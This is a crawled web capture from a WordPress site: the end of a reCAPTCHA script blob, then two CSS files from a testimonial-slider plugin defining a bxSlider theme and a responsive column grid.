ewo/[base64]/[base64]/I09JXH3CjsOvFQ0yQwsWw7bCh8OxwpvCiMOleXAwGMOTwpkewoszw7/DucKaZC7CqhdYZ8OjZ2PDkcKOK0XDhcOLMcOuw4F8wrDChRjDokvDhC/Dl0HCtX/DkMKKbDddw4VUw74mDcOFYMKyMn5kJgHDmBrCiz/Ck0XCpjDClcKZw5tyw6TDvcK3LQ/DvmvCu8ODExDDiRnDvsKdw79AHsKHBRIxwobCqU/[base64]/wqzCkQDCgsKTw6jCgMKXw6ApAyvCkcOCw58LXDrDlcOCfgx0woA2R2pZPMOGw5bDr8OXw7Jiw7BpaT7CmXh0PcKfw6F0TsKww7Ywwph1KsK+w78wDiMew6t5RcKtw5J9wrDCm8KGPn7DisKPWA89w6Uww4FuWjHCkMO0LEHDmRwUMBAxYwE0wqgxdBzDp07DksK/LnVhTsKbYcK/wrd/BwPDrCjDt3QLwrVybGDDhMKIwpLDggnCiMONXcOGwrAoGGoIaRvCiCxUwrbDpMOXDmPDvcKmbA1XJsOSw5nDlMKlw5XCjh3CvMOiOlHCnMK7w749wonCuz7Ch8OoPMOhw7kYJF4Ywo/DhTtJYyzClAwjaS8Tw643wrXDnsOdw6AZHCAdEjY5wrPDo2vChl8ZLMK8HzPDq8OXbC/DrBjCqsK2ZBRfVcKAw4XDnm4pw7TChMO9c8ONw7XCl8Ojw7xKw5rDv8K0BhzCkVtQwpXDnMOLw5E+fh3CjcO4YcKZw5cDTsKPw73DssOMwp3Cr8O5NMKYwr/DvsKZMSI3aVFAHDNVwo8BGUM2PnB3K8OhK8KYZyrDiMOdBDE/[base64]/w43DhMKVTgovwp8+csK4wrXCgA/DtsKZdQTCkcKmw7DDtsO7w74/[base64]/CkTzDiTjCn8KKSxNSfcO7w7vCjR/CnMOswo7Dg21reH7CtsOVw4bCucOXw4fChz9GwqHDl8OQwq9ow7onw7AYG1UBwp7Dj8KWJx/CuMO8ejzDvlvDqsOPNU1xwqlewpIFw6M+w4zDhycXw54YAcOaw60cwpHDvCtJa8O7wpLDpMK7J8OBMiBqbH4/VS/Ct8OPRMOxGsOaw7IyZsOMPcOpI8KoFMKUwobClRPDhV9QHBzDrcKySijDmsOHw7LCrsOidBPDrsO2dC5yfnPDrWwDwobCucKuL8O0WsOHwqfDiyPCgXJxw7vDvMK6DDjDvn8GfhrCtWoSFCJlalrCoEh3wrAQwokHVhd0w7dvFsKQRsKAC8OywpDCssKzwo/[base64]/[base64]/[base64]/DsghsDUtqw6UND0kzDmAMIWc5w5ALw78JwrIvwrTCui01w6wjw7FdQ8OSw5MpMsKaLcOsw5Bzw7FzPlBXwqpDU8KCw4xlwqbDkFd5wr5zXsKIITFfwoDDrcO2fcOBw78OFAFYDsKpLAzDiFtyw6nDisK4CivCrgbCgsKMG8KCV8K/cMOewofCmA0UwoMZw7nDhlPCm8OHP8OOwpTCn8Obw5gOwpdyw5kmYDfCucOpIsKQQcKQR3rCmgTDrsKVwpXCrHkRwqYCw57CuMObw7Vww6vCksOffsKzYcO8HcOabCnDmWx5wovDg14eCjLCmcK0BTx3EMKcNsKsw6U2HFjDk8KieMOafDHCkljCisKTw6/CqWZjwrIfwp5Zw4PDrS3CssKHGhAkw7A3wqPDkMK4wrPCjsOnw69JwpTDjcKZw5XDlsO1woXCuQzDlHUVdGsYwoHDlsKYw7U+XwcwWB/CmDgjO8Kww6oBw5vDmcKew5/[base64]/Sg/DoUMFOBPDn8OJLMK0B0wBesOTG1fDicOwKsK/wp7ChsO3LcOCw47DpH/DkArCrV/[base64]/Cv8KRwolYA8KCMcOawrJgwq1Sa8OkwpoVdigbdwtfcAHCnsKuEMKnAF7Dt8OzcsKBXCIuwp3CpcOqasO2eivDm8OMw54UI8KSw5REw7wCfzpjNcODEmjDvAHCpMO5LsO3eTHCk8KvwrR/wpNuwprCrMOLw6DCulomw7AwwoMzd8KLKMO2XjkwCsK+w77CoidxU3/DhsOyIT45e8KRbyUfwo10b2zDg8KDJ8KRWwfDgivCu3ZBbsOOwr8oDDtQbw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldkl14iAAAAAAXlWeONb0kLKyb7FDpp2OuK1lqq\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://anamroque.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22L+N8ku+O45ws9jMifEqEVdu9v4uvA/fG2EBalieO1y0\\u003d\x22,0,0,null,1,1769011723929,0,0,[88,42],null,[237],\x22RC-qmfmg95VzIfLmA\x22,null,null,null,null,null,\x220dAFcWeA722fLYV42I5PKyfaqx-DX1NOyVsjh7JaXGl34fg4sJH5v0rGPhgOOuSICJFPvfvUvAaNqBXqV1WHCvDk1vqk2eVHLvMw\x22,1769094523769]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://anamroque.com/wp-content/plugins/easy-testimonial-rotator/css/best-testimonial-bx.css?ver=1.0.12
body_size: 1051
content:
/**
 * bxSlider v4.2.5
 * Copyright 2013-2015 Steven Wanderski
 * Written while drinking Belgian ales and listening to jazz

 * Licensed under MIT (http://opensource.org/licenses/MIT)
 */

/** VARIABLES 
===================================*/
/** RESET AND LAYOUT
===================================*/
.bx-wrapper-et {
  position: relative;
  margin: 0 auto 60px;
  padding: 0;
  *zoom: 1;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}
.bx-wrapper-et img {
  max-width: 100%;
  display: block;
}
.bxsliderx {
  margin: 0;
  padding: 0;
}
ul.bxsliderx {
  list-style: none;
}
.bx-viewport {
  /*fix other elements on the page moving (on Chrome)*/
  -webkit-transform: translatez(0);
}
/** THEME
===================================*/
.bx-wrapper-et {
 /*
  -moz-box-shadow: 0 0 5px #ccc;
  -webkit-box-shadow: 0 0 5px #ccc;
  box-shadow: 0 0 5px #ccc;
  border: 5px solid #fff;
  background: #fff;
  */
}
.bx-wrapper-et .bx-pager,
.bx-wrapper-et .bx-controls-auto {
  position: absolute;
  bottom: -30px;
  width: 100%;
}
/* LOADER */
.bx-wrapper-et .bx-loading {
  min-height: 50px;
  background: url('../images/bx_loader.gif') center center no-repeat #ffffff;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2000;
}
/* PAGER */
.bx-wrapper-et .bx-pager {
  text-align: center;
  font-size: .85em;
  font-family: Arial;
  font-weight: bold;
  color: #666;
  padding-top: 20px;
}
.bx-wrapper-et .bx-pager.bx-default-pager a {
  background: #666;
  text-indent: -9999px;
  display: block;
  width: 10px;
  height: 10px;
  margin: 0 5px;
  outline: 0;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}
.bx-wrapper-et .bx-pager.bx-default-pager a:hover,
.bx-wrapper-et .bx-pager.bx-default-pager a.active,
.bx-wrapper-et .bx-pager.bx-default-pager a:focus {
  background: #000;
}
.bx-wrapper-et .bx-pager-item,
.bx-wrapper-et .bx-controls-auto .bx-controls-auto-item {
  display: inline-block;
  *zoom: 1;
  *display: inline;
}
.bx-wrapper-et .bx-pager-item {
  font-size: 0;
  line-height: 0;
}
/* DIRECTION CONTROLS (NEXT / PREV) */
.childDiv_style1 .bx-wrapper-et .bx-prev {
  /*left: 10px;*/
  left:0px;
  background: url('../images/controls.png') no-repeat -1px -31px;
}
.bx-wrapper-et .bx-prev:hover,
.bx-wrapper-et .bx-prev:focus {
  background-position: -1px 0;
}
.childDiv_style1 .bx-wrapper-et .bx-next {
 /* right: 10px;*/
 right:0px;
  background: url('../images/controls.png') no-repeat -42px -31px;
}
.bx-wrapper-et .bx-next:hover,
.bx-wrapper-et .bx-next:focus {
  background-position: -42px 0;
}
.bx-wrapper-et .bx-controls-direction a {
  position: absolute;
  top: 50%;
  margin-top: -16px;
  outline: 0;
  width: 32px;
  height: 32px;
  text-indent: -9999px;
  z-index: 9999;
  border-bottom:none;
  box-shadow:none;
  
}
.bx-wrapper-et .bx-controls-direction a:hover{
    
    box-shadow:none;
}

.bx-wrapper-et .bx-controls-direction a.disabled {
  display: none;
}
/* AUTO CONTROLS (START / STOP) */
.bx-wrapper-et .bx-controls-auto {
  text-align: center;
}
.childDiv_style1  .bx-wrapper-et .bx-controls-auto .bx-start {
  display: block;
  text-indent: -9999px;
  width: 10px;
  height: 11px;
  outline: 0;
  background: url('../images/controls.png') -86px -11px no-repeat;
  margin: 0 3px;
}
.bx-wrapper-et .bx-controls-auto .bx-start:hover,
.bx-wrapper-et .bx-controls-auto .bx-start.active,
.bx-wrapper-et .bx-controls-auto .bx-start:focus {
  background-position: -86px 0;
}
.childDiv_style1  .bx-wrapper-et .bx-controls-auto .bx-stop {
  display: block;
  text-indent: -9999px;
  width: 9px;
  height: 11px;
  outline: 0;
  background: url('../images/controls.png') -86px -44px no-repeat;
  margin: 0 3px;
}
.bx-wrapper-et .bx-controls-auto .bx-stop:hover,
.bx-wrapper-et .bx-controls-auto .bx-stop.active,
.bx-wrapper-et .bx-controls-auto .bx-stop:focus {
  background-position: -86px -33px;
}
/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */
.bx-wrapper-et .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
  text-align: left;
  width: 80%;
}
.bx-wrapper-et .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
  right: 0;
  width: 35px;
}
/* IMAGE CAPTIONS */
.bx-wrapper-et .bx-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  background: #666;
  background: rgba(80, 80, 80, 0.75);
  width: 100%;
}
.bx-wrapper-et .bx-caption span {
  color: #fff;
  font-family: Arial;
  display: block;
  font-size: .85em;
  padding: 10px;
}

.image_error {
    color: red;
    display:block;
    clear:both;
    font-size:13px;
    cursor:pointer;
    margin-top:2px;
    font-weight:normal;
    margin-bottom:3px;
    
}
.tesimonial_slider_row{
touch-action: pan-y;
}


--- FILE ---
content_type: text/css
request_url: https://anamroque.com/wp-content/plugins/easy-testimonial-rotator/css/best-testimonial-bx-cols-css.css?ver=1.0.12
body_size: 3962
content:

@-ms-viewport {
  width: device-width;
}
.visibleupdate-xs,
.visibleupdate-sm,
.visibleupdate-md,
.visibleupdate-lg {
  display: none !important;
}
.visibleupdate-xs-block,
.visibleupdate-xs-inline,
.visibleupdate-xs-inline-block,
.visibleupdate-sm-block,
.visibleupdate-sm-inline,
.visibleupdate-sm-inline-block,
.visibleupdate-md-block,
.visibleupdate-md-inline,
.visibleupdate-md-inline-block,
.visibleupdate-lg-block,
.visibleupdate-lg-inline,
.visibleupdate-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visibleupdate-xs {
    display: block !important;
  }
  table.visibleupdate-xs {
    display: table;
  }
  tr.visibleupdate-xs {
    display: table-row !important;
  }
  th.visibleupdate-xs,
  td.visibleupdate-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visibleupdate-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visibleupdate-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visibleupdate-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visibleupdate-sm {
    display: block !important;
  }
  table.visibleupdate-sm {
    display: table;
  }
  tr.visibleupdate-sm {
    display: table-row !important;
  }
  th.visibleupdate-sm,
  td.visibleupdate-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visibleupdate-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visibleupdate-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visibleupdate-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visibleupdate-md {
    display: block !important;
  }
  table.visibleupdate-md {
    display: table;
  }
  tr.visibleupdate-md {
    display: table-row !important;
  }
  th.visibleupdate-md,
  td.visibleupdate-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visibleupdate-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visibleupdate-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visibleupdate-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visibleupdate-lg {
    display: block !important;
  }
  table.visibleupdate-lg {
    display: table;
  }
  tr.visibleupdate-lg {
    display: table-row !important;
  }
  th.visibleupdate-lg,
  td.visibleupdate-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visibleupdate-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visibleupdate-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visibleupdate-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hiddenupdate-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hiddenupdate-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hiddenupdate-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hiddenupdate-lg {
    display: none !important;
  }
}
.visibleupdate-print {
  display: none !important;
}
@media print {
  .visibleupdate-print {
    display: block !important;
  }
  table.visibleupdate-print {
    display: table;
  }
  tr.visibleupdate-print {
    display: table-row !important;
  }
  th.visibleupdate-print,
  td.visibleupdate-print {
    display: table-cell !important;
  }
}
.visibleupdate-print-block {
  display: none !important;
}
@media print {
  .visibleupdate-print-block {
    display: block !important;
  }
}
.visibleupdate-print-inline {
  display: none !important;
}
@media print {
  .visibleupdate-print-inline {
    display: inline !important;
  }
}
.visibleupdate-print-inline-block {
  display: none !important;
}
@media print {
  .visibleupdate-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hiddenupdate-print {
    display: none !important;
  }
}
.containerupdate {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 768px) {
  .containerupdate {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .containerupdate {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .containerupdate {
    width: 1170px;
  }
}
.containerupdate-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.rowupdate {
 /* margin-left: -15px;
  margin-right: -15px;
 */
}
.colupdate, .colupdate-xs-1, .colupdate-sm-1, .colupdate-md-1, .colupdate-lg-1, .colupdate-xs-2, .colupdate-sm-2, .colupdate-md-2, .colupdate-lg-2, .colupdate-xs-3, .colupdate-sm-3, .colupdate-md-3, .colupdate-lg-3, .colupdate-xs-4, .colupdate-sm-4, .colupdate-md-4, .colupdate-lg-4, .colupdate-xs-5, .colupdate-sm-5, .colupdate-md-5, .colupdate-lg-5, .colupdate-xs-6, .colupdate-sm-6, .colupdate-md-6, .colupdate-lg-6, .colupdate-xs-7, .colupdate-sm-7, .colupdate-md-7, .colupdate-lg-7, .colupdate-xs-8, .colupdate-sm-8, .colupdate-md-8, .colupdate-lg-8, .colupdate-xs-9, .colupdate-sm-9, .colupdate-md-9, .colupdate-lg-9, .colupdate-xs-10, .colupdate-sm-10, .colupdate-md-10, .colupdate-lg-10, .colupdate-xs-11, .colupdate-sm-11, .colupdate-md-11, .colupdate-lg-11, .colupdate-xs-12, .colupdate-sm-12, .colupdate-md-12, .colupdate-lg-12 {
  position: relative;
  min-height: 1px;
 /* padding-left: 15px;
  padding-right: 15px;
 */
}
.colupdate, .colupdate-xs-1, .colupdate-xs-2, .colupdate-xs-3, .colupdate-xs-4, .colupdate-xs-5, .colupdate-xs-6, .colupdate-xs-7, .colupdate-xs-8, .colupdate-xs-9, .colupdate-xs-10, .colupdate-xs-11, .colupdate-xs-12 {
  float: left;
}
.colupdate-xs-12 {
  width: 100%;
}
.colupdate-xs-11 {
  width: 91.66666667%;
}
.colupdate-xs-10 {
  width: 83.33333333%;
}
.colupdate-xs-9 {
  width: 75%;
}
.colupdate-xs-8 {
  width: 66.66666667%;
}
.colupdate-xs-7 {
  width: 58.33333333%;
}
.colupdate-xs-6 {
  width: 50%;
}
.colupdate-xs-5 {
  width: 41.66666667%;
}
.colupdate-xs-4 {
  width: 33.33333333%;
}
.colupdate-xs-3 {
  width: 25%;
}
.colupdate-xs-2 {
  width: 16.66666667%;
}
.colupdate-xs-1 {
  width: 8.33333333%;
}
.colupdate-xs-pull-12 {
  right: 100%;
}
.colupdate-xs-pull-11 {
  right: 91.66666667%;
}
.colupdate-xs-pull-10 {
  right: 83.33333333%;
}
.colupdate-xs-pull-9 {
  right: 75%;
}
.colupdate-xs-pull-8 {
  right: 66.66666667%;
}
.colupdate-xs-pull-7 {
  right: 58.33333333%;
}
.colupdate-xs-pull-6 {
  right: 50%;
}
.colupdate-xs-pull-5 {
  right: 41.66666667%;
}
.colupdate-xs-pull-4 {
  right: 33.33333333%;
}
.colupdate-xs-pull-3 {
  right: 25%;
}
.colupdate-xs-pull-2 {
  right: 16.66666667%;
}
.colupdate-xs-pull-1 {
  right: 8.33333333%;
}
.colupdate-xs-pull-0 {
  right: auto;
}
.colupdate-xs-push-12 {
  left: 100%;
}
.colupdate-xs-push-11 {
  left: 91.66666667%;
}
.colupdate-xs-push-10 {
  left: 83.33333333%;
}
.colupdate-xs-push-9 {
  left: 75%;
}
.colupdate-xs-push-8 {
  left: 66.66666667%;
}
.colupdate-xs-push-7 {
  left: 58.33333333%;
}
.colupdate-xs-push-6 {
  left: 50%;
}
.colupdate-xs-push-5 {
  left: 41.66666667%;
}
.colupdate-xs-push-4 {
  left: 33.33333333%;
}
.colupdate-xs-push-3 {
  left: 25%;
}
.colupdate-xs-push-2 {
  left: 16.66666667%;
}
.colupdate-xs-push-1 {
  left: 8.33333333%;
}
.colupdate-xs-push-0 {
  left: auto;
}
.colupdate-xs-offset-12 {
  margin-left: 100%;
}
.colupdate-xs-offset-11 {
  margin-left: 91.66666667%;
}
.colupdate-xs-offset-10 {
  margin-left: 83.33333333%;
}
.colupdate-xs-offset-9 {
  margin-left: 75%;
}
.colupdate-xs-offset-8 {
  margin-left: 66.66666667%;
}
.colupdate-xs-offset-7 {
  margin-left: 58.33333333%;
}
.colupdate-xs-offset-6 {
  margin-left: 50%;
}
.colupdate-xs-offset-5 {
  margin-left: 41.66666667%;
}
.colupdate-xs-offset-4 {
  margin-left: 33.33333333%;
}
.colupdate-xs-offset-3 {
  margin-left: 25%;
}
.colupdate-xs-offset-2 {
  margin-left: 16.66666667%;
}
.colupdate-xs-offset-1 {
  margin-left: 8.33333333%;
}
.colupdate-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .colupdate, .colupdate-sm-1, .colupdate-sm-2, .colupdate-sm-3, .colupdate-sm-4, .colupdate-sm-5, .colupdate-sm-6, .colupdate-sm-7, .colupdate-sm-8, .colupdate-sm-9, .colupdate-sm-10, .colupdate-sm-11, .colupdate-sm-12 {
    float: left;
  }
  .colupdate-sm-12 {
    width: 100%;
  }
  .colupdate-sm-11 {
    width: 91.66666667%;
  }
  .colupdate-sm-10 {
    width: 83.33333333%;
  }
  .colupdate-sm-9 {
    width: 75%;
  }
  .colupdate-sm-8 {
    width: 66.66666667%;
  }
  .colupdate-sm-7 {
    width: 58.33333333%;
  }
  .colupdate-sm-6 {
    width: 50%;
  }
  .colupdate-sm-5 {
    width: 41.66666667%;
  }
  .colupdate-sm-4 {
    width: 33.33333333%;
  }
  .colupdate-sm-3 {
    width: 25%;
  }
  .colupdate-sm-2 {
    width: 16.66666667%;
  }
  .colupdate-sm-1 {
    width: 8.33333333%;
  }
  .colupdate-sm-pull-12 {
    right: 100%;
  }
  .colupdate-sm-pull-11 {
    right: 91.66666667%;
  }
  .colupdate-sm-pull-10 {
    right: 83.33333333%;
  }
  .colupdate-sm-pull-9 {
    right: 75%;
  }
  .colupdate-sm-pull-8 {
    right: 66.66666667%;
  }
  .colupdate-sm-pull-7 {
    right: 58.33333333%;
  }
  .colupdate-sm-pull-6 {
    right: 50%;
  }
  .colupdate-sm-pull-5 {
    right: 41.66666667%;
  }
  .colupdate-sm-pull-4 {
    right: 33.33333333%;
  }
  .colupdate-sm-pull-3 {
    right: 25%;
  }
  .colupdate-sm-pull-2 {
    right: 16.66666667%;
  }
  .colupdate-sm-pull-1 {
    right: 8.33333333%;
  }
  .colupdate-sm-pull-0 {
    right: auto;
  }
  .colupdate-sm-push-12 {
    left: 100%;
  }
  .colupdate-sm-push-11 {
    left: 91.66666667%;
  }
  .colupdate-sm-push-10 {
    left: 83.33333333%;
  }
  .colupdate-sm-push-9 {
    left: 75%;
  }
  .colupdate-sm-push-8 {
    left: 66.66666667%;
  }
  .colupdate-sm-push-7 {
    left: 58.33333333%;
  }
  .colupdate-sm-push-6 {
    left: 50%;
  }
  .colupdate-sm-push-5 {
    left: 41.66666667%;
  }
  .colupdate-sm-push-4 {
    left: 33.33333333%;
  }
  .colupdate-sm-push-3 {
    left: 25%;
  }
  .colupdate-sm-push-2 {
    left: 16.66666667%;
  }
  .colupdate-sm-push-1 {
    left: 8.33333333%;
  }
  .colupdate-sm-push-0 {
    left: auto;
  }
  .colupdate-sm-offset-12 {
    margin-left: 100%;
  }
  .colupdate-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .colupdate-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .colupdate-sm-offset-9 {
    margin-left: 75%;
  }
  .colupdate-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .colupdate-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .colupdate-sm-offset-6 {
    margin-left: 50%;
  }
  .colupdate-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .colupdate-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .colupdate-sm-offset-3 {
    margin-left: 25%;
  }
  .colupdate-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .colupdate-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .colupdate-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .colupdate, .colupdate-md-1, .colupdate-md-2, .colupdate-md-3, .colupdate-md-4, .colupdate-md-5, .colupdate-md-6, .colupdate-md-7, .colupdate-md-8, .colupdate-md-9, .colupdate-md-10, .colupdate-md-11, .colupdate-md-12 {
    float: left;
  }
  .colupdate-md-12 {
    width: 100%;
  }
  .colupdate-md-11 {
    width: 91.66666667%;
  }
  .colupdate-md-10 {
    width: 83.33333333%;
  }
  .colupdate-md-9 {
    width: 75%;
  }
  .colupdate-md-8 {
    width: 66.66666667%;
  }
  .colupdate-md-7 {
    width: 58.33333333%;
  }
  .colupdate-md-6 {
    width: 50%;
  }
  .colupdate-md-5 {
    width: 41.66666667%;
  }
  .colupdate-md-4 {
    width: 33.33333333%;
  }
  .colupdate-md-3 {
    width: 25%;
  }
  .colupdate-md-2 {
    width: 16.66666667%;
  }
  .colupdate-md-1 {
    width: 8.33333333%;
  }
  .colupdate-md-pull-12 {
    right: 100%;
  }
  .colupdate-md-pull-11 {
    right: 91.66666667%;
  }
  .colupdate-md-pull-10 {
    right: 83.33333333%;
  }
  .colupdate-md-pull-9 {
    right: 75%;
  }
  .colupdate-md-pull-8 {
    right: 66.66666667%;
  }
  .colupdate-md-pull-7 {
    right: 58.33333333%;
  }
  .colupdate-md-pull-6 {
    right: 50%;
  }
  .colupdate-md-pull-5 {
    right: 41.66666667%;
  }
  .colupdate-md-pull-4 {
    right: 33.33333333%;
  }
  .colupdate-md-pull-3 {
    right: 25%;
  }
  .colupdate-md-pull-2 {
    right: 16.66666667%;
  }
  .colupdate-md-pull-1 {
    right: 8.33333333%;
  }
  .colupdate-md-pull-0 {
    right: auto;
  }
  .colupdate-md-push-12 {
    left: 100%;
  }
  .colupdate-md-push-11 {
    left: 91.66666667%;
  }
  .colupdate-md-push-10 {
    left: 83.33333333%;
  }
  .colupdate-md-push-9 {
    left: 75%;
  }
  .colupdate-md-push-8 {
    left: 66.66666667%;
  }
  .colupdate-md-push-7 {
    left: 58.33333333%;
  }
  .colupdate-md-push-6 {
    left: 50%;
  }
  .colupdate-md-push-5 {
    left: 41.66666667%;
  }
  .colupdate-md-push-4 {
    left: 33.33333333%;
  }
  .colupdate-md-push-3 {
    left: 25%;
  }
  .colupdate-md-push-2 {
    left: 16.66666667%;
  }
  .colupdate-md-push-1 {
    left: 8.33333333%;
  }
  .colupdate-md-push-0 {
    left: auto;
  }
  .colupdate-md-offset-12 {
    margin-left: 100%;
  }
  .colupdate-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .colupdate-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .colupdate-md-offset-9 {
    margin-left: 75%;
  }
  .colupdate-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .colupdate-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .colupdate-md-offset-6 {
    margin-left: 50%;
  }
  .colupdate-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .colupdate-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .colupdate-md-offset-3 {
    margin-left: 25%;
  }
  .colupdate-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .colupdate-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .colupdate-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .colupdate, .colupdate-lg-1, .colupdate-lg-2, .colupdate-lg-3, .colupdate-lg-4, .colupdate-lg-5, .colupdate-lg-6, .colupdate-lg-7, .colupdate-lg-8, .colupdate-lg-9, .colupdate-lg-10, .colupdate-lg-11, .colupdate-lg-12 {
    float: left;
  }
  .colupdate-lg-12 {
    width: 100%;
  }
  .colupdate-lg-11 {
    width: 91.66666667%;
  }
  .colupdate-lg-10 {
    width: 83.33333333%;
  }
  .colupdate-lg-9 {
    width: 75%;
  }
  .colupdate-lg-8 {
    width: 66.66666667%;
  }
  .colupdate-lg-7 {
    width: 58.33333333%;
  }
  .colupdate-lg-6 {
    width: 50%;
  }
  .colupdate-lg-5 {
    width: 41.66666667%;
  }
  .colupdate-lg-4 {
    width: 33.33333333%;
  }
  .colupdate-lg-3 {
    width: 25%;
  }
  .colupdate-lg-2 {
    width: 16.66666667%;
  }
  .colupdate-lg-1 {
    width: 8.33333333%;
  }
  .colupdate-lg-pull-12 {
    right: 100%;
  }
  .colupdate-lg-pull-11 {
    right: 91.66666667%;
  }
  .colupdate-lg-pull-10 {
    right: 83.33333333%;
  }
  .colupdate-lg-pull-9 {
    right: 75%;
  }
  .colupdate-lg-pull-8 {
    right: 66.66666667%;
  }
  .colupdate-lg-pull-7 {
    right: 58.33333333%;
  }
  .colupdate-lg-pull-6 {
    right: 50%;
  }
  .colupdate-lg-pull-5 {
    right: 41.66666667%;
  }
  .colupdate-lg-pull-4 {
    right: 33.33333333%;
  }
  .colupdate-lg-pull-3 {
    right: 25%;
  }
  .colupdate-lg-pull-2 {
    right: 16.66666667%;
  }
  .colupdate-lg-pull-1 {
    right: 8.33333333%;
  }
  .colupdate-lg-pull-0 {
    right: auto;
  }
  .colupdate-lg-push-12 {
    left: 100%;
  }
  .colupdate-lg-push-11 {
    left: 91.66666667%;
  }
  .colupdate-lg-push-10 {
    left: 83.33333333%;
  }
  .colupdate-lg-push-9 {
    left: 75%;
  }
  .colupdate-lg-push-8 {
    left: 66.66666667%;
  }
  .colupdate-lg-push-7 {
    left: 58.33333333%;
  }
  .colupdate-lg-push-6 {
    left: 50%;
  }
  .colupdate-lg-push-5 {
    left: 41.66666667%;
  }
  .colupdate-lg-push-4 {
    left: 33.33333333%;
  }
  .colupdate-lg-push-3 {
    left: 25%;
  }
  .colupdate-lg-push-2 {
    left: 16.66666667%;
  }
  .colupdate-lg-push-1 {
    left: 8.33333333%;
  }
  .colupdate-lg-push-0 {
    left: auto;
  }
  .colupdate-lg-offset-12 {
    margin-left: 100%;
  }
  .colupdate-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .colupdate-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .colupdate-lg-offset-9 {
    margin-left: 75%;
  }
  .colupdate-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .colupdate-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .colupdate-lg-offset-6 {
    margin-left: 50%;
  }
  .colupdate-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .colupdate-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .colupdate-lg-offset-3 {
    margin-left: 25%;
  }
  .colupdate-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .colupdate-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .colupdate-lg-offset-0 {
    margin-left: 0%;
  }
}
.clearfixupdate,
.clearfixupdate:before,
.clearfixupdate:after,
.containerupdate:before,
.containerupdate:after,
.containerupdate-fluid:before,
.containerupdate-fluid:after,
.rowupdate:before,
.rowupdate:after {
  content: " ";
  display: table;
}
.clearfixupdate:after,
.containerupdate:after,
.containerupdate-fluid:after,
.rowupdate:after {
  clear: both;
}
/*
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*/

/*comman */

